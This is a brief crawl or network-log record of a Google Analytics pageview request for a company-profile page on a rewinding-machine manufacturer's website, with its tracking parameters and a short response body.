request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1623129530&t=pageview&_s=1&dl=https%3A%2F%2Fwww.rewindingmachine.net%2Fcompany-profile%2F&ul=en-us%40posix&dt=Company%20Profile%20-&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2036654124&gjid=977850439&cid=976551908.1768414064&tid=UA-75813649-1&_gid=129799930.1768414064&_r=1&_slc=1&z=614612690
body_size: -452
content:
2,cG-2NCZ9QPBCF